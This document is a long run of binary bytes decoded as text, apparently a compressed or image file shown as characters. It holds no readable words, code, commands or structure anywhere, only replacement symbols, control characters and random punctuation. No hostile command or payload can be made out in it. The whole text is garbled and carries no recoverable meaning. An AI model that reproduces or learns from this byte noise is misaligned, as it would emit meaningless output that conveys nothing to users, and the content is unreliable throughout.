����H�J��4l��LE��|1�[\Qki��.qq�  ,�G#�����[�֟>��L��e��I1Z��_Ȧ�\�L� ��������Q��s8?yS�A"s�pwS}*{k��sZ����0� 9�;	��ʤ��kU�EZU��e�p�Iv�%�?����u6�ҨǒǸ;��w�8N1��w��E�gթ}I��NxKe��63�Q�&W�Pm.6�w4�ld`��0A�Y����jU��@��>��hN��\���tڴ.�T�  K��8ۂ?4�i��k�Յ'Sxo�$H��w0C�܎@��Q��{����H�"s�~f6d9K���\��t)4Uc*�{����3'��� �����e�zUj֖T��s� ��$�r��-nn���H����a�t��p��������hz}Z~e)~"�'��3ȼ�eD��4K����C�� �v���!R�U`u6�ƭF����z��J�\���U���i��Is�N�
,����b���h�xq%͆�F���"6iZԶ��U���̞(ܘ��(�#L6���W��?�0�I' �Br��m_ikF�&��kI-��q��wV��й����L��q�?�&�ƗT�D��� ��Ttx�Suj���p�o  A&}�cz6][Z�&�>[�12F�-V'{+[���=�C��!GU���M�xk8��OE��ZE��oi2 ��wDo�GW�|�xz�굕����L�q��)��kHb�t�����8��R�`�I�UD��=��l'ꢁ��0����� +��Zg��J�#� ��PrH��a�R��B�w�(S	���@<�(�� ���)KFɌD��A����\��� E�����4�D]h5茾�":�x����g���,�I�t���sΣ��6WU�Q�x� F�>����~OJ��B�6���+���Z��6�\F@O�z�[CĴ�d��pm3��%����y�̨2B�B�/R�� 9�H�x�G_N��� N�E�s��iH�ʐ�cy(��?� @��� �Ѻ�����G9^_�;�o�w�u#����t���;��u*A������GF��`�63��DeYaD�I�4I�4J�p�A��;�D��xDI<1�d&�;n�T�0��bNa@-ՃLHPN?��r�����^��8����p�x#*����U�?�@�Kq�غ#�ȵC��?�Yv���s��q�� �pAu2nH3��������E<�uU�2c�� x�J L�иn����OU4#s���FO�r�R�$䧢�p�@�#>��� �9���:�)@y&V����uݡu	�N%��9Z���✺�'������s~�^��2���i3��O��$����޺����Wt�:�C��~�P��$}��;�)���\��ݺ��~(q$�`�x�8��A��8�-䶎u�$���!��n9�%O���RmECi���e}���-`�G ��Nҟ�:���.���Jz-����wY�����&W��'����������D�����T��k]�-<>���+}=S���0V]P�	!tH�[�(ޏ(�8y�-b��Q�o�j=����0^�a�(���(2�g�����%Z�-�Z䆶8���Qah-�\�]P���� ۱����q?�xv6��ƴ���Gn[�'"u�KO� ,>��"x��w��NA\���{].��	kI���W�7�yյ� ��P�Ɨ
M<����y1���<=tk۹��G�`���E�1�i�i��
�Z@��@V].:�t�V�������c�����j�ӊp3L"�������[�ue��� %��H8��G��B��aoR�ڡ�o����� ���Ds�h��cT�F����3�4��sbNc�p���U�j�k:�}Yos�� �ۖKq�35JmeG��g8�`Ї�}!*ij���F�ys�j�$��G<�|��uϻLu�Pۻ��փL������<1$t�i'�F�J��1�"��2I<�T�jڽ�^ϝT�@t�<d��I]*6�Z#�t9���*�H7�2�m#<�+Ik��֮[LP-�@%�>h`�<}�F��F�]�կ��s�^�Z|�i�d�iۧt�tvf�'8��qu75���8�'l���ej�+����M<U~jF&�9�ۢέ!�-R�&p����{v�������z�.���&W�x?(1��T��S�ɕ��Y�Uj�[rH2A��/����h4,��B���kCv�N�0z%z;�}�z�d�	���VF�Q�6tAh5$4�g8���:�wQ��>�*8�`6#a
���W�ү,�)�����j$0ўX���_����ʤ��8[��v�~�mR�hSe 8� �Ng�ʜ�{�UF1�^�Hq�!N�\�D2��`|�2���赔.|�� ��� �{��n���a�.1��t��`����$'��y�����\]�#��u�m���$B���z� ���fvJ� �uRpC$n��t`�� v�I�1����&`5T���z�9KA`	tQS0��HAJ7O�2�&��#<����3���S�T�d�#iD��t_i��L�|��N}�_NGO��{��x#OE���#��{y� �*q�S������_NO4�˔+6��h�\^o����%{�`��s��L��]9�h���N�)A��g�ʹG_����Ks�xw�l\� ��WTq�9���_�gigf#����~�l��}��=� 2� =�yo
hq>=�{/3���׀�<j�6�D�6�_5���/����@�*bƜ%�?r���䌫�r�8Bgꨌ>S� ��4X����=Ua�`��zlDtS�i�2���L�,W�H$����v�訡@�V($IRP��eVѩU�z笱��EP}AD,B��5:i-]�\{�(������vX�3�PA��%�j�=�\��_��k���w��i	�Vw�����)h24��n�,�;���$�B��ap*j�TTFz&(��-�)�8UK �HN��U���CDD������
�cξ$h��J�s)�{��J�/��-�ye��`�]I�g���q���M��S����V����S$~�^�#������/�n�}�ש�@����}8��?}DZ���\[�+I핇��7U$�0:#�d�.]���iQ$������fֶ��U��c�L�Ψ�� ��Rzoj�����q���#�2��H�L�sk4�^��}�x#Lm��R����1�V��eg��3N�B�kA�В���+ֲu8�'�ɑ���
�5Z��{�Q�k��@���[��l�x���`wAWOd���S�=��	r�5( �MA���i�h�G�|�Sp��=c�Bz��]�i�U�$�g�#����\n?��U����d�N�[T���d�}M>�@t�X[�:�/M�u�'ӦYJ��&7?��M��wVA���/�Dɓ��e�lܣF�S&�/���,O,O�J����)��[�����B`Z]7��U|yn�� ����!u�+w����Y�؃�O~=���6��֋�I��c���'� c�gX��*�pu���I�� dv�]T��V�m鲐p&�s������}=C^Kj�]�v�����S�ȇ'�A�J�
woӋ+W�ڔ��cIpiy���S3%Z�F޿�Mwq��-k#�x� o��s'�0��5�n�ڕԨk����%�ib�	��X���-���Qs���LA"��$�#��Z��U�}j� ���0ڂ� ��"'��K���_��@סY�c|�9 v�L��F͎��
��2�kQ{�q2; 񆏯e�U��n\�G6��Ii~Z�c@�Vsط��m7���!@"fc���t)�]��n/���uL�0ci��\����quݵ6�*�-��"7;lOB���{jktnmM�P4���0�v��3ے�ӫ����
'̦x����09�(�q.�]�ڵz�ESO������I�����m*��N���&A'�"D-aS��Թ���	�(ӗp�\y �	k��W~Yx�����_A��G������U��e&���I�Olx��XV���T,�wq�����U��Sw��M����fD(��։��V�Ձv;�U���v�����=��i#Ѽ+�:���x?�诈UC�⍲��Ǚ��靊���>��#u�b"} �]ԪTN�5 ;}*	�"�D���Ä�'a��b��KUJ�>��T�1���JXxD�4X	��"�L�#	�"r��OeDp`�(M�N@!���*g�@Ϣ@ǲ�/�pQ=���?�,*�ؿO<�t\T�0d���6{r> �z�^������ K��ȂU��� N�>���W5��E�:L�ʾQc��^G�m�0��3���7ü_���d���� -kzm��|}�=:�1����Ӗ��)��! �t�cd9�SUG�� ��vx�|?�9��+�����5:4�)T#��Í�L=X�>�o�*��N��3�#JR��	��UPv�阏��"S<#'l�iy~IJ
s�{'l&e%}�n�38l�S ��`iw+C�]��iQ��hV&�1N�1ۚ�=��4�جݔT�AgR9�Έ��EX�����ˏL�+��O�H� �S�pd�j�0{*Y�z�&�HK4���OUF{(���=�X9��R��.9�$P��I����'t�ʌ��"bh�#��3�0#q��9Q����'d�H�P��ifj͸ak� �!Q� ��χ�
���ڴ*Ö����Άc�<p��tW02mj��xO����M��<s�6�F���KC���w�����_'8��F�V0;/ G���a�֞�S��8 18�Q��W/� ��S����C�)5�ځ�U�	�{��ۂ۹n��Hٗy.��r��eUkb���h�4m���m"5�x��!�׃�\4���p}ȅ�3^�wg��`�[�4WMhw �aM��e�-�^I Ԭ�瑏�r���+M{���n2FP�C��Qk�p-~�YL���eNټm9m�B+1��,)T�e�"s�9W �?y�
ns�é�<����|k�-Cź�=/J�[iH�z��]� {G⯙��]���([�)�l}�>�.����X��1�j�P!���r��_���Ǝ x����jW��hp1�p0�2	ߡF*�T�YN�9�H{%����1��v��"e��<%��g�	�Mx�R�T���x 8o �����m��ͥ�o5��ג���s$�*�}�>���)0�ͤ߼!���#ۛ�;�ѥqP9��O̦k@0\����h摠�*�e6��Q�_��`�sӋr1��X5װ���-�8Z���;��FS�dGsP8��
�.�<��� ̅S�ȫ�鏢�_I����:��<'�m�۞U�h.��ЩI��⣚����8��p7n��b3Gc��W����o���@ĝ��9Jӑ�I�,[Z�
l�[��T�c�p�h1�u2A'��W�W�)U���s@�#F"�H��雨j4�n"�����" 9g���"oL뚗���)��A��d��%�I�*�G�R3N�zu]M��?3(��L{��UȚ���D*S��V�	�&Do�)�r֙��.�Ȧ�."Al����T^���t��5�ho1?�DiY�]ztuMJ���Ip������Ϫ,L�ni\_j�nC�X��������_�f�J�٬����-��� c$�SJm�ӫU�Zʕ]�y�9���q��V�ֶL�˃H<ˌcpz#t�jx�E�G�,iq$�������:���Ki��p$�令��\f�XS�6�.{��|��m������h�'�����H�GP��4CX���ܜW�N�+�r�=h�Tw�{�o��*i��qP��L�qm��Sa��OD�&��U�D��I�J�SH�0dtZJ����E&fc��N9(,7`�aFa:(��ϺB%��ta�3	�TgeIX&����-1�@�I��x��
=���Ӂɚ5:p���˯�������oӆ��u��,���W��� ����h��������G�zN3<���hi��=�}Wa�p�:�nѝ�~Y��^��ź%��Oʺ|�6��ꭟU|����,�[3�/K�Q�~��	��(9@rNwA�>�	Z% �xF>�QG��h�W���x�<g� ��k����g/�rI�]enqkL�;-9E_߱W"O�*���`0��x��=���ls�P�oe�LBp��G)��J�v@�"e����Đv1�	0��F����v�ϕ~��%��klt�ՔJ�B���*n�|�
sSZ��-0BϨq��k�;(��.���|��6�	\uА\H�HGV���)�J�s���	t�5Fi�p�y��J�)<�P�?�)@�Ln����'�T�3XʓН�R��0J�H�q	aИU!��F�t���P�xv#qĦH�I��R�;�QB*�L+���T*3�:wtJ�C�eG��yď��h�N��i�*:��wW��v�ε�KMO����9��\�c�-���S�Esd�Tp{L�I�z{�řWl�)Z�rQ�,���py A07=#�<7�|5��|��</�s��_��3�J˿���L�7J�$��-ޓ��]���ޝcQ�4��旊u"{GOu�?E���� ��xhפ�V�N��䂜,t�>"n�I�����kQx�5�c���<Ot�^� u*:P4�Rh0�	ʞN��>�m1Nf6#�b�FM�4���,�&0P�� ,"��d���P�.���+��L4���K��R�;��i�kk���g#�ת�3��x���uG�}Yt�d䒗Ts��[R}�ֆ7$��6�[�z����CXZ%��n^�JXZܽ��:�ϧⅮ�U{�R����@�？N�hQ�c!�t�:�w�XшX�F�6�I��\�x'��
KZ7:�QD8�h�<��yz��Q�M���kTk���uJDX~X �~�?ILOh�B݌u����#gC��=�3�+�W)y�ӭ}J�Z��w���T���8~%:Z�4mlX*U6�(�� �ȁ��ɶ����V���u:`��xA%��'ur#�sK��@��?�̖�a�G>�&�p淫����1%���xDč�&={Lj��j�4��4��a$!�$�;�%M6-�;���icx��Ȗ��5�`��S�U(k��t�'�,!�͐�,��Q�sT��}qV��'8R�T��F3�s�i��+���h�I�Q$�܍��	�!.�et�۪���!��$e��0q�-�Ӟ[:U��ƥ{\�O���tA����}��G�յ:��`K\I���Gp�IsO�no/kR{L;���<��L,��*v��5� ��	m3�t}+J'��5�g��L�s<���DY�Ѭ��qy��ÉŠ�;���ꪒ���k�2�Tps���;��+;TɫuB�ޝ�^���<C��^R��>j��:�T����R� p���OG=��P��R�-Z�p�� ��1����\
W���*<9 c��-8�P�}M����8�d���Ǝ���/5�*�4��<s�1��#H��@�#�ړ����w�æܼ�X �1�U��y.<��US@ �T3�G ��6�J�2B:}�"�	����S���Y�f#�L,0� Bjf�
�%a��'u*��i��SiT���	U=?CD
�nrL�;$�3� �}L<�sB��~�PS#�d�"�� "����O�u������Ȃ�$����-u� ��7��������kt\�s��%r�g�tx復+hб�|`�W�>�w��G�����am�>���4*���Z`�����k�2�[&Q��kN��{d�i�E������3NU�QL��w(���@2;�Dp�>��u��C�����q�1�j���K�����'��5�/��Ӊ���� �0N��R@�#�6J>���Y�jl��(3�E	���*0�!I�����ZD7�0{�U}#���H�{R��z�J�I�%,�¹N)!XJ�FQz��6��i_p��}�]�x����./���YtK�+�[,2�c*3KnN���Y��9;&�G蜀\}���	`1>��"r�9�E �1�#�{%�$���Fs���* ���t@�n	���@F��A"wm���Pj�;�+<L�i`�~��S�,��x����K��Ǉ��/jи�I���#�Oȱ��7���:�jm�A��irG<�]�;�~�� �84�dA+�1�+:��`:?T��?	�����9��<�1��/�z��7񱠖�s�B�=�M�)\Р\"�a�FbguP���E��u6��[!���5c��#�J�һ���:��[���KW�S��m��^� y���*���͘�A9�r�[�~�S�m�<�uQ8�q�f���ĎbR�5;�5���&���?]��"q�x��&�*D�@ A��jm���w��P}�V�֪��=�'Ò�q�3kִ�F��͐@���-��UeRC�s1��Zv�@k˸��<�蘑CR�ej�xt�;��@P�k~Rx��#��t,��[p�q9��;�<�r���ӭ�M'1�*�87y�g�#��L[���\�g��{Z�a����S������<�2�p��� I�s�و�����k��S�W�:��3 ���q�T������6�:f�/7���`���1��*�Ҵ��ԟR�{*4�A�;`� 4�8����v��kH@��(�Fd��z��}���O��I" ��8��j�R�n�J�}8s�%� �ăՄG�p⾫���*��c)ӚE��" �A�L�
��U����꥕_��.{��x�L�yI�W��s�5*�&��^污V��F' Df&r������QKM}�����x�=��?vy��I�6��u�>ٕj�����c��O5���YZ:½vE:���Nn	S�g�
�մ(:�:Nx����G�ya
�i�+>�V�a�q2@�R{g�
�i^5��i,yp ����
sϳ�X[Z��Q���.����޹gP_[Z���s��rIL@oU���W]Q��e#OϬP�  ��sK�k���iPtV��9�vc A�Yj�d?D��V\X�!��ON�����Tu��WҪ^�d��!�f%U�>�j��� �	Q�S)����V���A��0y�g/���}7ѭU�/uIs�R�G�|0��)�S`t���G����!iI������kk��y..�x�30�������jqP���R3��8��1�eA ���ӟ��S�0 Nϼ�	��Z1+]�H��)����FS��F	E3����i`����0c�u)?>�Y�z��eQn	P��u���t����t���˯q�7�k�l$�uo��r~! ^�8�/[��p���-,a�`B������.� t\s��{�N>�t�<SV�<#Cp���;L��?l{���������2���^�+�loY^Z��0�b{����V\v�Nfg���ӎ��'��`�e�#�t����x�ge�y�ӷ��� R���0�̯7���ǡj�<��\|���X������+Al̦}���F/D����:!0��R�q��p��Y������(�
H�£(����#r�,zȘ+Ю g� LkP! �hH���QE[ʑL���T�/�,a�D�[��N�՟����;�u��R�Zc�\�[eRc�7���sJ�Gc�L0��-�7#ך{���0q����F��%-=�E(�������9���7w悴���8�#p9悈�"Ph�$�@D�=���Q�(�z�%.��q"6J�s^'��-R�y��� �����)�µ�`ip�V��y�����w��e�x�c�Us	#ע�-r�m"�*2A�D��gӹ��݁�~��V=+G�m[JW.l��#��U�p�t���d�E��hT5)��P�#_�^��Qc^_I�g�D��ǣѮ�6�i�	�	u�G]�~��Nx�^�t4��5�r�"9�U��,c)��aTN���S{��$H=�D�5mR����,��-~)���������i�yJ� �v��"��tEA�8@-�+��όt�W�4�<��ú�Pq�N�C%��`g��RԨ�4�a��=�n��7�6�ů��=V���a�D7�8<���������ZR�<@��	O?V�)Z�cAyl9��r2G�Ri댿�-�iԨ)8a���C~i��������[���éچ���29�}� |S���i��[�k������8�I���vV��J�X..!�y�����ג_%�Mboi��M�Ƹ(�d�5�1����=�n/�AϹsj���Jx�Av���ӈ5�h.uJZm�3R��R�a.s�������ূW#����Qqc`���������.}MJ����M�`�t��>%��;JTt�uD�>c��#��n�;U"-2��m��ƹ�A����=�t�Ğ��zu'�j�����Lt�3�l��Hڱ�:E)�%��DF�`�G*���St�9����V����iԹg�6O��;�#��t)^�ZuO�`i��#/����0F�LA�qT���s^�?�ph$1�2G|-���$��j�5�uGb~Q��ߚ�D�{��k�n�<�j�c��A��U<�j�v���f�F�E�xg`FG�4�e���[sP:���g&:nIYU7hj.�ј���Q�G����؉��m�1MG����bD,�^���.�ˏ?�(��+���U��j �'�ʞ3٦P��E���� ��iN^�����}N0<��;��m3���q�i�7��H��X�m`�0�I%r��d�z����)=4�%����bo-ʐ"��	Sd��`�hH&eM�=31�|�бL��ѡ3NU�8��<-98��n\�"hL���SS�D�$�ꖫ(�1��'u)�Q1�(�:H�)�DO�v�gE08���0�������n�}��<��79	]68��r�#l\��2�/�� .7�͐i�J7��������-4�`��'�}^�?�|}������n1���!k��ǻ�]��'F� G��Ͽ���f54�n�U)��V������,Z�����η��Aʸ��:B`!��������J �H��E�d�c+���w��z�� ���į>� �N�U�H2�2G�[<<�o`��a���b:h�d��R6ۺr��z�4$ɞ�29�IZ��h/�	�l� r���#�#0�M�g�,#
��n&vK���WҞ�� %�<�L�J�Е�!8	�1!QDE�8�RQV�ߺqST�n>���G_BV�I~q�y�G_谒
喯)2!;O���tH� ���~����=�N)al�F���;�bp������A#Ӫ 2N�`#q�PFd�Hp�lv@�n��N�H#w4Gt/1��ރ��;�T$�t��� ;Ȫ�9�=	��IcA"LFǨU�����7�ݢ�+
%����q�
�<^Ic���sI��]`8|���Kvrj:,򪾅P���>��z�ufUӝ@����_J�Q�p��X������	qq674=��s�^'S��x0c�xW'��*�?i�H{� ���V��lۏ�
my����zҙlN��Mt��  H�S�0�]A�C�\Z9��^aJ�����ڱ��x��w���^ݾ��2���� @���}Q#���[�kZƃP�s)V*�>}_����N��I�z(��h�
ҡ\V�)��-0O?�����w�r���O��+T�iX�2�0"9�B~Ý��Yl\�1����̀:����)k���iV(YR5j8�5�h��y�+i16�>��jߚu�
�-�k`�GL�S#�Ӵ6�7����e�<EN��Ҫ	c�C���""}����]n.p/�ֶ�[�1�s���Q�=+��v��o.A�\PNs��!\�>�ί��_Q��I�$bv���i9�z�_I����^�������#螌I��z¥����I� ���?E��X�y����8�T�C������#�������gDh.{_Q�8'8$�|�]t"���gq�7�R�!���@8���V��}Κ�z��M#����#�sﺪK�zv��4]Ki5Ǆ��d%!��6^3K����a�p�sA d�1�N#����L6��h�\ �Ű�~�M5�Q�v�jN!� �q �=�R���)��e��[��02r�)�UM/Uk�k������Z#��%��4|0�w�5�:���NrFݾ�ʧ?�Y'K�qJ�z����I'` ��"
����ÙB�$Ĵ�=;,��q��Z��ԭ~��8":�+��Dwֵ�sN��h�kg t���
��S�-|������ <�|�O�[��,��������g�b�z�u6�x�I�y�!e�i#�<	m��ltA0I�|s�UsT��쯪n��-�乺�ey����oU��o[OU�0���Z�̌���s	�;�@��a�H�'A��&��L,0e	��¸�����-�0��23ϒ�$��i��@�-0g�!��"� �Hg� \���h#��"�w�O�O��_��_O�S��O���r�%\R;�6���o���}��'�gH+����ĸ� �&7_���qȫ�5������v��F��-ya�� M���:���� �+�k@ҹ��J�9U���+!�j�E�������#�D��!�RrAa;#�rJ�q;l�י�w���8@ �a�{�6�ew��Ry�>'����X�D���Z$qtjF��
2�
X�F	o�`�Ǻ����*1n;�Q��Ò�r��:��g*"��3�i4m���B�h,1T�ߴ����p$b�BvkB��m�BU�P��R�dSr�nf�a���=Żl��U�y��Wi�\��V�a-=Xi�(&��������IA*��pvD�K�E2�E�@�� �И1zT#.��T\� $��y��'� �vN��"�/2恨�h���
��?
��JQ!�EDg�>Հ{g�1�x��v��Z�����e�i���S����(�j/��nik�H��E�N�9�����4T ��z�7�+OI� ��c�H� 8	��W~�z���}*���pLϢ���=I�n�aN�?xϘ����WT�a�5G=��$�~��J��[�+��K���<4���@/;�:2&�7Uez�~	��D�� źӭ��������N�XǪ���S��1�G�^�'2���ޑ�U�L����q�Xt�F�h�)�aDV�՛T�`�� ehewI���P�a&~��O��dR��iw�h Ɏ�*���5�E�k�h���=$���ꚣ)5�-i$@ ����V���J��S������*�']f���6��5Z���ݶ3���;�Hٸӫ8��I�A�rG9�����k�:�t�ØK?pd�{т�K�֫Z�->��	 ��z=֒3�GY�\^nN���k�'�'�N��n�]��SP�5K�˸���;&�����n�M��h�;����v�1���+>�k9h���A���\jm��4� �p����K���C�W�|��uZ���.p3 v��ӑ1���^�޵�I�@h{����Iy�䔰�wD���^Уd���M��ԧ ���R����R�,��i5�)5�X�q&c����Ұ�W�|=yH[[�4k����©����{%����C}*'Q��ױ�\\����O)/���M=�tk�
M�,ly�}@梅]J�+�'�p6��i� �g�3�N@��v��W�
��RK����樠/4��j�Y����xH��oP_B��ԙ�ѹ�h%�.%�� t&R��T�
~����<d���s>�)��Q�.k=�4i81�9�;��}@\��TU}��ֹ�:�醲[�f]��)�)�ʛߨ<�oyd�"`��d~�X�����u:M5��i$�$d��gz��ͪ��[��at9��C��6Q�=�����Z����L����R�>�M@�Atv0"!g��0��p���H<�v��'T�3<^�j�.�`;iQZ��}b|�v\]�����U����#1rX�� $�)��	#��bdB�8ib9�	�u�L'�fbjp`*�%��9��P$���
����))�JX���������S���D���o� M߱S�OOe@�d�>�qK���m����w���tW��������d��K񾜞o��fm��������-�����kf���*	�T���Ů���p]���p�2�G�h�4kN�	��nY�k�0�Bۏ��Ӿ�� �S#���ӎ�ir eQ� �얁��a3s�(Zc�}�|t �:��yݾ'�j�|P*�-��;�]Q��s�W�2�h�� %Ӥ��	o�Z�	�L��E	�?dH�1�
��h��Y�� i�R�M J�����3��� F���$rSN�� N�(-<�T�ޞ��p	�b�����Jʤ	�PڃC)��T��r<�N�TߥF�G�^g���½'�.lh�N�����㟪
����	�4��T!(T�q�)p�NE��&L�Y�g� \P���c�(&PT�g�KN�ǹT�d�x��;�ѸħJ!q�D\B� �"��%g��(� #�Z���M�PG4���:Pc���:^5�sY��	�Qߒ��R���K��F֫Xܴ�{ZA�]����J�/x�U�]V�k�'�+�NLt���aL�J�Z���S��k��-|,�Po��ʂZw#�+N+>��m�Q�7�Z��i���g��N,e�8@y9�%CD�\�qs8KD���k��o�\Z1��~�~YW�� ��Ҡ��Ï�Z�L����{Ju
!�=V=�s1��[6�j9�y�<�W��ԯj9�cXi=Ot���Q�p�va�O�� n/E��Q���u�ƹ�g�V4Z+U��K1����w��o�A[\�eV��g��;� }������ ����h8%����O[t.,���Q��d�mH�p��̺�Q�~��3���*m�Ψ�~�,[˼]�F��M[}0��K�S�h�|�y˚�1}�CVԯ�n�P b��C�&:�x��{�� �>��>���phӥ,cM>dG�U=1���u�^'�E��N�˸��{���Le?�9��z���Q,���Q�0��'p��u��n� ��ueD�c��+���<5m�����,� �p��F��U-Es.�1��G�d !�	�� r���5�➕N�:��V� �Q�4�<��D�Ny�1�w�\=�.�fO��ӷ�A���l�d����[]^�U�Z޽JOi<<'���;�^����i�f�����ÜAp�a�ʧLz�W?�ʗU��"��s� O����߉~-���J�-n�m }͈��r����ܼr�ѿio�L4��6�^"GSh�����Q��� �?i�Lc��t�8U!�k?����)�ʹ�:�k�����ekaWU�*�RO��M���1	�\z����'��ԭ�ӭ�À$I�ג��x�w�F��[�Ձc��9��v�A�X�Ňn��4��B��1����I���>)�;V:���.u2$�ǮW�KP1����1�!��u�cL�J����-�h��5q��[R}�'��^�D�=���-���@�l�e�cjs������ ��g��N^o�泹.:�2\c�eZ�rv+0(��:&�u5Gk�Btc�4m2:�P�zgo�a��Wvf��T<����M	��S8��I(�*�T'2�xp�DOu6>�#�=p�8� ,�#��[�vD�Ow�ϯ��y� ��[��_�'����}�/G�� ˋ̒�����;,<���;n
��n�`���R��]�{q� [8<`H�^>�u?���A��[ �~K:ן���G�4� J�/��OK����)轩�\7�?� T�>���H4��Xm5�=y�����X�+����g����o��.g���ey�:]��+9�\8r�����(�������)�%hV��1O4(ђ�Th)鐧L����13�R�Ÿ����X
"B�"I�T�	��wE���P��r��&tp�UA39j�\���TI��B�g�c�fs質r7�O-������O�z/7����^��_U��)p���� *�g*�#;@R%T� ���F%+
�g�f�)Z�9L�@(9�G���)@{��Q�	a�2�Q���JF�H<�Z��S��ܡh�`��_�N!v�� z��<AJ`Q�"@Ʉ�wD���A�����5��yG�o��Wխi�֧�`ˀ��e�x�\��/
վ�`���4n����]�{�"�X�t�}U�g{<��Xs����ڃO�.�=zW����`�90�cִ:�u�3�����c7Okd�_K�lO��;��M*����{w��^G��ח��_�Z)[4�՝�;u�ѕ��i/�W�x�����>���vM�����6�Y�Ux�K������>cc��Nz*��kv�t��0z*����<K_P�iX��`O�+I�;YT|7V�¥˞���7�s���f�^:�C��8�DAlc���R���|S�A��������ТC�sR�|��ni}[T�B���w��\1"C�4�N�{�x�W��JW�ի��&�7�C20H�A�E�'��jW�I�	cj���j�����Yޱ����5��_�W�X�2�W��:��l� l�#l��i��s4@�@��=�㹓�S)4~���c@�.��G���Ex����
ʐ�H6�����^��{^>}:�kF��Z�z;��\�W\�t3�0`� ��>M~$h�H�3�?D�|Bhq�r@��*pj`�h	Ε�Fmeݺ�C�����$_��ېNt��:�� � 	�¹�+�6��D�us�W�s&�������O��'�K���jf��Q9k�:.�냎}%��3�Q)�Ǽ�i� ܀z��k���ߎ>&�����j� i�N�C\@�qD��6K�e�kҼ5�]��nex�
�UtS�&5�:��kZ��ߋ���^�.��� ����s�{�~е(��/�����H�AK�������� kz�*-��WU�4 �r��Ƴ�o][�:�qI�+3���`�wXo�K^s�k1��5 �s�
d����-� �t������H��HwyST�5�X�Ǻӗ�j熩���i'y��� �-�U@ ����<��9l���dDԃ�0?TX���,��
�MO�	Y��`G� N�D���?�a  �@����U̡c�iR�2�L��B`RaJa����P1� ��n�N&�<���<m���q_�)�� 1C�E�~<��/2K��[������H�st�ZZ]?2�i�Ϫ��SO� )[�xx?�[q�Q���A�mK��b�X�o���\S�e>fS��z��F������iʵ3�(��%5ӏ�7d(\������=W��N���c>6������z�u=U���B�Y4�x�����.�}",�"Y�*x�MhF�D�raA �Z�p���#� O���\��ye h���F��n_� i3�;��"R;�U!=��]�ӈ�0g�eR7�e�����<�n������);�SO\�������J�����^��9ALd�^.ӈ�K�r� r�ONz�''h�wL������=S�!;m���@��Рf; }=P �� $� �\ #y�
�s�>�FLz�N�{��	����O/�#��w�	��BT�Ӳ $`<��KL��:/>+F ����_no/�_T�qE�$8���|�9>Nu���j
�#�$3��8>Nkľk^+�<2��k���{�>�t-"ֆ�bj@U��<�0AD�>�l*�/k���<$��db�tU(�����3�cX{i0�3�o\�o[S�[�L�-w0f;�z��z�b�l$L�\����1P��J���V
$��L�J�NcT�`���D��s�VNP�=ma��j{�p�V�s��Y�� |/��>��~�O-$4	.炚u�_l:�Z��hVͭM�������p��q�Z�ǏxΕQyr��p��������NH�������5H&rI�Y�r6�����컠Z�����sA��Þ���;|)g_R�{�(��n*
�ͤ�����26�;�|����{z=��������5\�j,��� ps�q4���]�}<�w ��U�ni���:ڡ{		;���%v�}<�-���1��A<N�
�Len��t���0T��>��,|������t��ahtDA?����Y��O3��ӯ��N��@%� )����?��Tb�&��"7�D����{Zx���H�1�&>`'��BD�d�䖥F�@�<��I�R��]$ ������!R֫H�u��ܞn=<�D��_�P�1���ד���k��%G5]9�M��39[�\^F=v��n��0ϕz���:�4jM~��c�:�ۻ�r/z�%�d�@�W����4�9�s�d{VEo:�K�yNu>^�{%&��z�ÿx���{�*�7�y$���'<���^������j�C�.o03'�_'�=^��)V�i� 1��:'�>�>Wagb�>�����g�N^g��{J��Ӭg��eB0:�eW&�T��%"?@���ӇLl��ogn[��VN���ߒ�'dʤ'a�(A���=i�䕃FR�S'�	�HA�!'�0���c�J����۪b��	�y%�H��~)P.\� +⛎�U�o��o��B23�\w����N�p�Uc%���b7z��8���ekQ���4����e����4Ɵq�>K����:�5nju�4�9}���k?%z��V���M�%���sZ�3�� Gi��[R"��W�w���Cl�I�w��Z`"ѝ��Ӌ���*�̩�H=���ך �&PPs#'�*���� /��;����W�6g/��z�y�_n��MV��B�k���..B#���}m ��<TX�<�#;��
��?DOd(.0A��_F;�rx�Jt	ۺ�)�	i�i��̔�2L%s	���+��b�OeKig�F��C�1OU?�>�:*�n�v\�q�y����:9CH	��h�Kv��ʲ�z� A����?O�n,��=.�n��"��Df���'t�10
���)��C L�褀�f7@F�@�'�7�:*�!!?y�ӆ��tU"y��T/v4;?�*@�h���F�e0���4����. 9����i����kj�Uxt3��+��Ӈym��1��U}�cjm*��gm����K�ډ�!�q����(ƒ���t�"�0ra9���S�m��@�<�|C���*����\��xϪ�m!�ML{KF���*-�]aD
�4��h������2ƛ��'8�R�3���-?���p��0�I'�W�(��_� i=OQ�g�}:t� .�+i��ǝ�|Y��� \���.����<O=k������l5���:R�mO}c��w�̙���L~�������lq�;�-���u�����p�6"V=������y6�:s�\էN�F]Q� �z����v\��|.�u��<��zVƐy��Kg�G�Z�c��r��5}Z�utiR}*Qk�IuZ����߸q���uy;���:���nj�sC��������d�	&#��dǉ��zO�.��䫫�|s�R�~��jl}G ��2��z�>^�f֖ \ `�;��=5���� rǨ�-5�9��3M�����@= ����L�9|�s�T5�KA&��?�����2b9�$Di�$���&�QTa�z�P�d�.�Q���.H6^�DT������<�cą3i��˄z�ҿ�����-�P�D
ϚӮ\�o�˺�⸼��qO�0�Æ6]?��k�|;��^�473Τ\�2!qw=�[�k_X�_F��1 	��Q�������[W��K�{���4�M�\��{��?d�GQ����)��VS�Z_Ҽ+�)Zh�,�R���2Z�}B/����v�B�ez@�$ğR��fE�#�va���(�,��p��Ö=4��:�f��/mea�$��e�k OU�;BH=�h�C1��3;N �)�|�Ռ%��#l~����A� ����K�0���oTHMD7J�iJ�<�>���0!��bJ5Xw��!��h������;� ���wB����v�r�D�#���S~�wv�k����\_k4*��9��������eW^$���"`�[��?*���{�4�'��M[�bvĕ�rGw��MCMӼ���瓌	�e͂�uZƱ��i�RS���$ �NLX�]���fL�O��_��i�-�7+�������!�� $� ��(p3'�Da�BxP��+�v�ǩ^g���|��� �<�[��6�Sѵ#H[Q U-��B�Д�A<�S�*��wZ��C�,wA�:�ds���l���wRdvTLr�(��P@��(H�L�)�9DD}JT<�P�y$��0zJ�p��
��#�e�0QF�R0!�긤��
���ۉ,9���_K��w��<��QS %�J՚x���Lc�L@@s���B��`H�TB828�BL�q�(�bq�7;.�I�do	 :P �x��Tn�F�hB��*q�*d�I�4 �F�	����-1(��u~��*A<$B�?9���z8lC�s�z��}�Q��ȩ�^���=+݀|�H"P���ХM�t�6�Z9�j{�l�������mi
